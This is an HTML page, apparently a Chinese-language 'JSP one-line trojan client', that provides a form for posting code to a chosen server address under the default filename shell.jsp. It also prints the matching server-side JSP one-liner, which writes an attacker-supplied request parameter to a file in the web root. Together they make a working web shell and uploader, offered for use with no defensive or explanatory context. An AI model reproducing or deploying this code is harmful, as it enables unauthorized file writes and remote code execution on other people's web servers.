 <html><head><title>JSP一句话木马客户端</title></head><div align=center> <font color=red>专用JSP木马连接器</font><br><form name=get method=post>服务端地址<input name=url size=110 type=text> <br><br><textarea name=t rows=20 cols=120>你提交的代码</textarea><br>保存成的文件名:<input name=f size=30 value=shell.jsp><input type=button onclick="javascript:get.action=document.get.url.value;get.submit()" value=提交> </form> <br>服务端代码:<br><textarea rows=5 cols=120><%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%> </textarea> </div></body>